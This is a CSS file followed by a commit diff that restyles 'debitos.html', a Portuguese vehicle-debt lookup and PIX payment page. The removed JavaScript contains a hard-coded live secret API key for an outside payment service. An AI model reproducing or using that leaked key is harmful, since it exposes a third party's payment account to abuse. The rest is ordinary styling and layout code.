.ctb-box h4 {
    color: #212121;
    font-size: 16px;
    font-weight: 700;
    margin: 0 0 8px 0;
}

.ctb-box>p {
    color: #757575;
    font-size: 13px;
    line-height: 1.5;
    margin: 0 0 12px 0;
}

.ctb-details p {
    margin: 4px 0;
    font-size: 13px;
    color: #424242;
}

.modal-continue-btn {
    display: block;
    width: 100%;
    height: 56px;
    background: #000;
    color: #e5ff51;
    border: none;
    border-radius: 12px;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: filter 0.2s, transform 0.15s;
}

.modal-continue-btn:hover {
    filter: brightness(1.1);
    transform: translateY(-1px);
}

/* Popup notification */
.popup {
    position: fixed;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
    z-index: 9998;
    max-width: 400px;
    width: 90%;
    overflow: hidden;
}

.popup.hidden {
    display: none;
}

.popup-content {
    display: flex;
    align-items: flex-start;
    gap: 12px;
    padding: 16px;
}

.popup-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 32px;
    height: 32px;
    background: #FFC107;
    color: #000;
    border-radius: 50%;
    font-weight: 700;
    flex-shrink: 0;
}

.popup-text {
    flex: 1;
}

.popup-text strong {
    display: block;
    color: #212121;
    font-size: 14px;
    margin-bottom: 4px;
}

.popup-text p {
    color: #666;
    font-size: 13px;
    margin: 0;
    line-height: 1.4;
}

.popup-close {
    background: none;
    border: none;
    color: #999;
    font-size: 18px;
    cursor: pointer;
    padding: 0;
}

.popup-progress {
    height: 3px;
    background: #E0E0E0;
}

.popup-progress-bar {
    height: 100%;
    background: #FFC107;
    width: 100%;
    transition: width 5s linear;
}

/* Dialog/Error Modal */
.dlg {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9999;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.2s;
}

.dlg[aria-hidden="false"] {
    opacity: 1;
    pointer-events: auto;
}

.dlg__overlay {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

.dlg__card {
    position: relative;
    background: #fff;
    border-radius: 16px;
    padding: 24px;
    max-width: 360px;
    width: 90%;
    text-align: center;
}

.dlg__title {
    font-size: 20px;
    font-weight: 700;
    color: #212121;
    margin: 0 0 12px 0;
}

.dlg__card p {
    color: #666;
    font-size: 14px;
    line-height: 1.5;
    margin: 0 0 20px 0;
}

.dlg__primary {
    display: inline-block;
    padding: 12px 40px;
    background: #000;
    color: #e5ff51;
    border: none;
    border-radius: 10px;
    font-size: 15px;
    font-weight: 600;
    cursor: pointer;
}

.m__grab {
    width: 40px;
    height: 4px;
    background: #E0E0E0;
    border-radius: 2px;
    margin: 0 auto 16px;
}

==== commit d27816ef: "// //" ====
--- a/debitos.html
+++ b/debitos.html
@@ -10,7 +10,9 @@
     <meta name="robots" content="index,follow" />
     <link rel="icon" type="image/png" href="favicon.ico" />
     <link rel="apple-touch-icon" href="favicon.ico" />
-    <link rel="stylesheet" href="lib/fonts/ubuntu.css">
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="lib/bootstrap/dist/css/bootstrap.min.css" />
     <link rel="stylesheet" href="css/debitos.css">
     <link rel="stylesheet" href="css/modal.css">
@@ -291,17 +293,22 @@
         <!-- TOTAL / RESUMO (sempre visível) -->
         <aside class="total-card" aria-labelledby="totalTitle">
             <!-- Corpo sempre visível -->
+            <!-- Corpo sempre visível -->
             <div id="resumoPanel" class="total-body">
-                <p class="resumo-placa">Placa: <strong id="resumoPlaca">—</strong></p>
-                <ul id="resumoItens" class="resumo-list"></ul>
-
                 <!-- linha final com total + botão à direita -->
                 <div class="resumo-total">
-                    <span>Total a pagar:</span>
-                    <strong id="resumoTotal">R$&nbsp;0,00</strong>
+                    <div class="resumo-info">
+                        <span>Total a pagar</span>
+                        <strong id="resumoTotal">R$&nbsp;0,00</strong>
+                    </div>
                     <button type="button" id="btnContinuar" class="btn-continue btn-continue--inline">
                         Continuar
                     </button>
+                    <!-- Elementos ocultos mas mantidos para lógica JS se necessário -->
+                    <div style="display:none">
+                        <p class="resumo-placa">Placa: <strong id="resumoPlaca">—</strong></p>
+                        <ul id="resumoItens" class="resumo-list"></ul>
+                    </div>
                 </div>
             </div>
         </aside>
@@ -564,11 +571,10 @@
             const placa = document.getElementById('Placa').value || 'PLACA';
 
             try {
-                const response = await fetch('https://api.blackcatpagamentos.online/api/sales/create-sale', {
+                const response = await fetch('/api/create-pix', {
                     method: 'POST',
                     headers: {
-                        'Content-Type': 'application/json',
-                        'X-API-Key': 'sk_live_98b9bb1f0ab2c70a512024db5766ebf0d3f3bad0f495e301b1db53b9f21a60f5'
+                        'Content-Type': 'application/json'
                     },
                     body: JSON.stringify({
                         amount: valorCentavos,
--- a/css/debitos.css
+++ b/css/debitos.css
@@ -1,23 +1,43 @@
-/* Debitos Page Styles - Seguindo padrão visual */
+/* Debitos Page Styles - Modern Design */
+:root {
+    --primary-color: #000000;
+    --accent-color: #e5ff51; /* Mantendo o verde neon da marca */
+    --bg-color: #f3f4f6; /* Cinza claro moderno */
+    --card-bg: #ffffff;
+    --text-primary: #111827;
+    --text-secondary: #4b5563;
+    --border-color: #e5e7eb;
+    --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
+    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
+    --radius-md: 12px;
+    --radius-lg: 16px;
+    --font-family: 'Inter', sans-serif;
+}
+
 * {
-    font-family: 'Ubuntu', sans-serif;
+    font-family: var(--font-family);
     box-sizing: border-box;
     margin: 0;
     padding: 0;
+    -webkit-font-smoothing: antialiased;
 }
 
 body {
-    background: #fff;
+    background: var(--bg-color);
+    color: var(--text-primary);
     min-height: 100vh;
+    padding-bottom: 120px; /* Espaço para o footer fixo */
 }
 
 /* Appbar */
 .appbar {
-    background: linear-gradient(90deg, #000000b3, #0000008c 40%, #00000059 60%, #0000008c),
-        url('../images/inicio-bg-B9TsfniF.png') center / cover no-repeat;
-    color: #fff;
-    position: relative;
+    background: var(--card-bg);
+    border-bottom: 1px solid var(--border-color);
+    position: sticky;
+    top: 0;
     z-index: 100;
+    backdrop-filter: blur(10px);
+    background: rgba(255, 255, 255, 0.9);
 }
 
 .appbar__inner {
@@ -34,14 +54,15 @@
     justify-content: center;
     width: 40px;
     height: 40px;
-    color: #fff;
+    color: var(--text-primary);
     text-decoration: none;
-    border-radius: 10px;
+    border-radius: 50%;
     transition: background 0.2s;
+    border: 1px solid var(--border-color);
 }
 
 .back:hover {
-    background: rgba(255, 255, 255, 0.1);
+    background: var(--bg-color);
 }
 
 .appbar__title {
@@ -49,34 +70,33 @@
     text-align: center;
     font-size: 18px;
     font-weight: 600;
+    color: var(--text-primary);
 }
 
 .appbar__spacer {
     width: 40px;
 }
 
-/* Page */
+/* Page Defaults */
 .page {
     max-width: 600px;
     margin: 0 auto;
-    padding-bottom: 200px;
-}
-
-/* Hero */
+    padding: 20px;
+}
+
+/* Hero Section */
 .hero-strap {
-    position: relative;
-    background: linear-gradient(90deg, #000000b3, #0000008c 40%, #00000059 60%, #0000008c),
-        url('../images/inicio-bg-B9TsfniF.png') center / cover no-repeat;
+    display: none; /* Removendo o hero antigo para limpar o visual */
+}
+
+/* Search Box Redesign */
+.search-wrap {
+    background: var(--card-bg);
     padding: 20px;
-}
-
-.hero-img {
-    display: none;
-}
-
-.search-wrap {
-    background: transparent;
-    padding: 0;
+    border-radius: var(--radius-lg);
+    box-shadow: var(--shadow-sm);
+    margin-bottom: 24px;
+    border: 1px solid var(--border-color);
 }
 
 .search-label {
@@ -84,36 +104,47 @@
     align-items: center;
     gap: 8px;
     font-size: 14px;
-    color: #fff;
+    font-weight: 500;
+    color: var(--text-secondary);
     margin-bottom: 12px;
 }
 
 .search-label img {
     width: 20px;
     height: 20px;
-    filter: brightness(10);
+    /* Ajuste para ícone escuro se necessário, ou manter original */
 }
 
 .search input {
     width: 100%;
-    height: 56px;
-    border: none;
-    border-radius: 10px;
+    height: 52px;
+    border: 1px solid var(--border-color);
+    border-radius: var(--radius-md);
     padding: 0 16px;
     font-size: 16px;
-    color: #333;
-    background: #fff;
+    color: var(--text-primary);
+    background: var(--bg-color);
+    transition: border-color 0.2s, box-shadow 0.2s;
+}
+
+.search input:focus {
+    outline: none;
+    border-color: var(--primary-color);
+    box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.1);
 }
 
 .search input:disabled {
-    background: #fff;
-    color: #333;
-}
-
-/* Container */
+    background: #f9fafb;
+    color: var(--text-secondary);
+    cursor: not-allowed;
+    opacity: 0.8;
+}
+
+/* Container & Sections */
 .container {
-    background: #fff;
-    padding: 20px;
+    background: transparent;
+    padding: 0;
+    margin-bottom: 24px;
 }
 
 .section-bar {
@@ -121,83 +152,60 @@
     justify-content: space-between;
     align-items: center;
     margin-bottom: 16px;
-    padding-bottom: 16px;
-    border-bottom: 1px solid #e0e0e0;
 }
 
 .section-title {
-    font-size: 22px;
+    font-size: 20px;
     font-weight: 700;
-    color: #212121;
-    margin-bottom: 8px;
+    color: var(--text-primary);
 }
 
 .section-stamp {
     font-size: 12px;
-    color: #666;
-}
-
-.section-stamp::before {
-    content: "Atualizado em: ";
-}
-
-.section-sub {
-    color: #666;
-    font-size: 15px;
-    margin-bottom: 20px;
-}
-
-/* Row / Checkbox */
-.row {
-    display: flex;
-    align-items: flex-start;
-    gap: 12px;
-    padding: 16px 0;
-    background: transparent;
-    border-bottom: 1px solid #f0f0f0;
-    cursor: pointer;
-}
-
-.row:hover {
-    background: transparent;
-}
-
-.row--bulk {
-    margin-bottom: 0;
-    padding: 16px 0;
-    border-bottom: 1px solid #e0e0e0;
-}
-
-.row--bulk span {
-    font-size: 14px;
-    color: #333;
-}
-
-.row input[type="checkbox"] {
-    width: 22px;
-    height: 22px;
-    accent-color: #000;
-    flex-shrink: 0;
-    margin-top: 2px;
-    border: 2px solid #ccc;
-    border-radius: 4px;
-}
-
-/* List */
+    color: var(--text-secondary);
+    background: rgba(0, 0, 0, 0.05);
+    padding: 4px 10px;
+    border-radius: 20px;
+}
+
+/* List Items as Cards */
 .list {
     list-style: none;
+    display: flex;
+    flex-direction: column;
+    gap: 16px;
 }
 
 .item {
-    margin-bottom: 0;
+    background: var(--card-bg);
+    border-radius: var(--radius-lg);
+    box-shadow: var(--shadow-sm);
+    border: 1px solid var(--border-color);
+    transition: transform 0.2s, box-shadow 0.2s;
+    overflow: hidden;
+}
+
+.item:hover {
+    transform: translateY(-2px);
+    box-shadow: var(--shadow-md);
 }
 
 .item .row {
-    border-bottom: 1px solid #f0f0f0;
-}
-
-.item:last-child .row {
+    display: flex;
+    align-items: flex-start;
+    gap: 16px;
+    padding: 20px;
+    cursor: pointer;
     border-bottom: none;
+}
+
+/* Checkbox Styling */
+.chkDebito {
+    width: 20px;
+    height: 20px;
+    accent-color: var(--primary-color);
+    cursor: pointer;
+    margin-top: 4px;
 }
 
 .item-left {
@@ -208,453 +216,335 @@
     display: block;
     font-size: 16px;
     font-weight: 700;
-    color: #212121;
+    color: var(--text-primary);
     margin-bottom: 4px;
 }
 
 .item-dados {
     display: block;
     font-size: 13px;
-    color: #666;
-}
-
-.item-dados1 {
-    margin-bottom: 4px;
+    color: var(--text-secondary);
+    line-height: 1.4;
 }
 
 .item-conc {
-    display: block;
+    display: inline-block;
+    font-size: 12px;
+    font-weight: 600;
+    color: var(--text-primary);
+    background: var(--accent-color);
+    padding: 2px 8px;
+    border-radius: 4px;
+    margin-top: 8px;
+}
+
+.item-head {
+    text-align: right;
+    display: flex;
+    flex-direction: column;
+    align-items: flex-end;
+}
+
+.badge-expired {
+    display: inline-block;
+    padding: 4px 10px;
+    border-radius: 6px;
+    font-size: 11px;
+    font-weight: 600;
+    background: #fef2f2;
+    color: #ef4444;
+    border: 1px solid #fee2e2;
+    margin-bottom: 8px;
+}
+
+.item-price {
+    font-size: 18px;
+    font-weight: 700;
+    color: var(--text-primary);
+}
+
+.row__fee {
+    font-size: 11px;
+    color: var(--text-secondary);
+    margin-top: 4px;
+}
+
+.row__total {
+   display: none; /* Simplificando visual */
+}
+
+/* Bulk Selection */
+.row--bulk {
+    background: var(--card-bg);
+    padding: 16px 20px;
+    border-radius: var(--radius-lg);
+    border: 1px solid var(--border-color);
+    margin-bottom: 16px;
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    cursor: pointer;
+}
+
+.row--bulk input {
+    width: 20px;
+    height: 20px;
+}
+
+.row--bulk span {
     font-size: 14px;
     font-weight: 500;
-    color: #333;
-    margin-top: 4px;
-}
-
-.item-head {
-    text-align: right;
-    min-width: 140px;
-}
-
-.badge {
-    display: inline-block;
-    padding: 4px 12px;
-    border-radius: 4px;
-    font-size: 12px;
-    font-weight: 500;
-    margin-bottom: 8px;
-    border: 1px solid;
-}
-
-.badge-expired {
-    background: #fff;
-    color: #D32F2F;
-    border-color: #D32F2F;
-}
-
-.item-price {
-    display: block;
-    font-size: 18px;
-    font-weight: 700;
-    color: #212121;
-    margin-bottom: 4px;
-}
-
-.row__fee {
-    display: block;
-    font-size: 12px;
-    color: #D32F2F;
-    margin-top: 4px;
-}
-
-.row__total {
-    display: block;
-    font-size: 14px;
-    color: #333;
-    margin-top: 8px;
-}
-
-.row__total strong {
-    font-weight: 700;
-}
-
-/* Empty state */
+}
+
+/* Empty State */
 .empty {
     text-align: center;
-    padding: 40px 20px;
+    padding: 60px 20px;
+    background: var(--card-bg);
+    border-radius: var(--radius-lg);
+    border: 1px solid var(--border-color);
 }
 
 .empty__title {
-    font-size: 16px;
-    font-weight: 600;
-    color: #333;
+    font-size: 18px;
+    font-weight: 600;
+    color: var(--text-primary);
     margin-bottom: 8px;
 }
 
 .empty__desc {
-    font-size: 14px;
-    color: #666;
-    line-height: 1.5;
-}
-
-/* Pay list */
+    color: var(--text-secondary);
+}
+
+/* Pay Section */
 .pay-list {
-    list-style: none;
+    display: grid;
+    gap: 16px;
 }
 
 .pay-item {
-    display: flex;
-    align-items: center;
-    gap: 16px;
-    padding: 16px;
-    background: #f9f9f9;
-    border-radius: 12px;
+    background: var(--card-bg);
+    border: 1px solid var(--border-color);
+    border-radius: var(--radius-lg);
+    padding: 20px;
+    display: flex;
+    align-items: center;
+    gap: 20px;
     cursor: pointer;
-    transition: background 0.2s, transform 0.15s;
+    transition: all 0.2s ease;
 }
 
 .pay-item:hover {
-    background: #f0f0f0;
-    transform: translateX(4px);
+    border-color: var(--primary-color);
+    background: #fafafa;
 }
 
 .pay-icon {
-    width: 52px;
-    height: 52px;
+    width: 48px;
+    height: 48px;
+    background: var(--bg-color);
+    border-radius: 10px;
     display: flex;
     align-items: center;
     justify-content: center;
-    background: #e5ff51;
-    border-radius: 12px;
 }
 
 .pay-icon img {
-    width: 32px;
-    height: 32px;
-}
-
-.pay-texts {
-    flex: 1;
+    width: 28px;
+    height: 28px;
+    object-fit: contain;
 }
 
 .pay-texts strong {
     display: block;
     font-size: 16px;
-    color: #212121;
+    font-weight: 600;
+    margin-bottom: 4px;
 }
 
 .pay-texts small {
-    display: block;
+    color: var(--text-secondary);
     font-size: 13px;
-    color: #666;
-    margin-top: 2px;
-}
-
-.pay-arrow {
-    color: #999;
-}
-
-/* PIX Section - Resumo do pedido */
+}
+
+/* Pix Section */
 .summary-card {
-    background: #fff;
-    border-radius: 16px;
+    background: var(--card-bg);
+    border-radius: var(--radius-lg);
     padding: 24px;
-    margin-bottom: 24px;
-    box-shadow: 0 2px 12px rgba(0, 0, 0, 0.08);
-    border: 1px solid #f0f0f0;
+    box-shadow: var(--shadow-sm);
+    border: 1px solid var(--border-color);
 }
 
 .summary-card h3 {
-    font-size: 20px;
-    font-weight: 700;
-    color: #212121;
-    margin-bottom: 20px;
-}
-
-.summary-grid {
-    display: flex;
-    flex-direction: column;
-    gap: 0;
-}
-
-.summary-row {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    padding: 14px 0;
-    border-bottom: 1px solid #f0f0f0;
-}
-
-.summary-row:last-child {
-    border-bottom: none;
-}
-
-.summary-grid>span,
-.summary-grid>strong {
-    display: none;
-}
-
-.summary-grid .summary-row span {
-    font-size: 15px;
-    color: #333;
-    font-weight: 400;
-}
-
-.summary-grid .summary-row strong {
-    font-size: 15px;
-    color: #212121;
-    font-weight: 700;
-    text-align: right;
-}
-
-.summary-total-row {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    padding: 16px 20px;
-    background: #e5ff51;
-    border-radius: 12px;
-    margin-top: 16px;
-}
-
-.summary-total-row span {
-    font-size: 15px;
-    font-weight: 500;
-    color: #212121;
-}
-
-.summary-total-row strong {
     font-size: 18px;
     font-weight: 700;
-    color: #212121;
+    margin-bottom: 20px;
+    padding-bottom: 12px;
+    border-bottom: 1px solid var(--border-color);
+}
+
+.summary-row {
+    display: flex;
+    justify-content: space-between;
+    padding: 12px 0;
+    font-size: 14px;
+    color: var(--text-secondary);
+}
+
+.summary-row strong {
+    color: var(--text-primary);
+    font-weight: 600;
+}
+
+.summary-total-row {
+    margin-top: 20px;
+    background: #f8fafc;
+    padding: 16px;
+    border-radius: var(--radius-md);
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.summary-total-row strong {
+    font-size: 20px;
+    color: var(--primary-color);
 }
 
 .pix-countdown {
     text-align: center;
+    margin: 24px 0;
     font-size: 14px;
-    color: #666;
-    margin-bottom: 20px;
-}
-
-.pix-countdown strong {
-    color: #D32F2F;
-    font-size: 18px;
+    color: var(--text-secondary);
+    background: #fff;
+    padding: 10px;
+    border-radius: 30px;
+    display: inline-block;
+    width: 100%;
 }
 
 .qr-box {
-    width: 200px;
-    height: 200px;
-    margin: 0 auto 20px;
-    background: #f9f9f9;
-    border-radius: 12px;
+    background: #fff;
+    padding: 20px;
+    border-radius: var(--radius-lg);
+    border: 1px solid var(--border-color);
+    width: 240px;
+    height: 240px;
+    margin: 0 auto 30px;
     display: flex;
     align-items: center;
     justify-content: center;
-    position: relative;
-}
-
-.qr-loader {
-    width: 40px;
-    height: 40px;
-    border: 4px solid #e0e0e0;
-    border-top-color: #1a73e8;
-    border-radius: 50%;
-    animation: spin 1s linear infinite;
-    display: none;
-}
-
-@keyframes spin {
-    to {
-        transform: rotate(360deg);
-    }
-}
-
-.pix-hint {
-    text-align: center;
-    font-size: 13px;
-    color: #666;
-    margin-bottom: 16px;
-    line-height: 1.5;
-}
-
-.code-box {
+}
+
+.btn-continue {
     width: 100%;
-    padding: 16px;
-    background: #f5f5f5;
-    border: 1px solid #e0e0e0;
-    border-radius: 10px;
-    font-size: 12px;
-    color: #333;
-    resize: none;
-    font-family: monospace;
-}
-
-.btn-row {
-    margin-top: 16px;
-}
-
-.btn-continue {
-    display: block;
-    width: 100%;
-    height: 60px;
-    background: #000;
-    color: #e5ff51;
+    height: 56px;
+    background: var(--primary-color);
+    color: #fff;
     border: none;
     border-radius: 12px;
     font-size: 16px;
     font-weight: 600;
     cursor: pointer;
-    transition: filter 0.2s, transform 0.15s, box-shadow 0.2s;
-    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
+    transition: transform 0.1s, opacity 0.2s;
+    display: flex;
+    align-items: center;
+    justify-content: center;
 }
 
 .btn-continue:hover {
-    filter: brightness(1.1);
+    opacity: 0.9;
     transform: translateY(-1px);
-    box-shadow: 0 6px 16px rgba(0, 0, 0, 0.2);
-}
-
-.btn-continue--inline {
-    width: auto;
-    height: 48px;
-    padding: 0 28px;
-    font-size: 14px;
-    font-weight: 600;
-    border-radius: 10px;
-}
-
-/* Total Card */
+}
+
+.btn-continue:active {
+    transform: scale(0.98);
+}
+
+/* Footer / Total Fixed */
 .total-card {
     position: fixed;
     bottom: 0;
     left: 0;
     right: 0;
-    background: #fff;
-    border-top: 1px solid #e8e8e8;
-    box-shadow: 0 -8px 30px rgba(0, 0, 0, 0.1);
+    background: rgba(255, 255, 255, 0.95);
+    backdrop-filter: blur(12px);
+    border-top: 1px solid var(--border-color);
+    padding: 16px 20px 24px;
+    box-shadow: 0 -4px 20px rgba(0,0,0,0.05);
     z-index: 99;
-    border-radius: 20px 20px 0 0;
-}
-
-.total-head {
-    padding: 20px;
-    cursor: pointer;
+}
+
+.resumo-total {
     max-width: 600px;
     margin: 0 auto;
-}
-
-.th-row {
     display: flex;
     align-items: center;
     justify-content: space-between;
-}
-
-.th-top {
-    margin-bottom: 0;
-    justify-content: flex-end;
-}
-
-.th-top strong {
-    display: none;
-}
-
-.th-bottom {
-    gap: 16px;
-    display: none;
-}
-
-.total-value {
-    font-size: 24px;
+    gap: 20px;
+}
+
+.resumo-info {
+    display: flex;
+    flex-direction: column;
+}
+
+.resumo-info span {
+    font-size: 13px;
+    color: var(--text-secondary);
+}
+
+.resumo-info strong {
+    font-size: 22px;
     font-weight: 700;
-    color: #212121;
-}
-
-.total-body {
-    padding: 0 20px 24px;
-    max-width: 600px;
-    margin: 0 auto;
-}
-
-.resumo-placa {
-    font-size: 15px;
-    color: #333;
-    padding: 16px 0;
-    border-bottom: 1px solid #f0f0f0;
-}
-
-.resumo-placa strong {
-    font-weight: 700;
-    color: #000;
-}
-
-.resumo-list {
-    list-style: none;
-    margin-bottom: 0;
-    padding: 0;
-}
-
-.resumo-list li {
-    display: flex;
-    justify-content: space-between;
-    padding: 16px 0;
-    font-size: 15px;
-    border-bottom: 1px solid #f0f0f0;
-}
-
-.resumo-list li span {
-    color: #333;
-    font-weight: 400;
-}
-
-.resumo-list li strong {
-    color: #000;
-    font-weight: 700;
-}
-
-.resumo-total {
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-    gap: 16px;
-    padding-top: 20px;
-    flex-wrap: wrap;
-}
-
-.resumo-total span {
-    font-size: 15px;
-    color: #333;
-}
-
-.resumo-total strong {
-    font-size: 20px;
-    font-weight: 700;
-    color: #000;
-}
-
-/* Blur for anonymous */
-.blur-if-anon {
-    filter: blur(0);
-}
-
-.is-anon .blur-if-anon {
-    filter: blur(0);
-}
-
-/* Responsive */
+    color: var(--primary-color);
+}
+
+.btn-continue--inline {
+    width: auto;
+    padding: 0 32px;
+    height: 52px;
+}
+
+/* Helpers */
+.hidden { display: none !important; }
+
+/* Loader */
+.qr-loader {
+    width: 40px;
+    height: 40px;
+    border: 3px solid #f3f3f3;
+    border-top: 3px solid var(--primary-color);
+    border-radius: 50%;
+    animation: spin 1s linear infinite;
+}
+
+@keyframes spin {
+    0% { transform: rotate(0deg); }
+    100% { transform: rotate(360deg); }
+}
+
 @media (max-width: 600px) {
-    .container {
+    .item .row {
+        gap: 12px;
         padding: 16px;
     }
-
-    .item-head {
-        min-width: 120px;
-    }
-
+    
     .item-price {
         font-size: 16px;
     }
-
-    .badge {
-        font-size: 11px;
-        padding: 3px 8px;
+    
+    .btn-continue--inline {
+        padding: 0 24px;
+        font-size: 15px;
+    }
+
+    .resumo-info strong {
+        font-size: 18px;
+    }
+    
+    .resumo-placa, .resumo-list {
+        display: none; /* Hide details in footer on mobile to clean up */
     }
 }
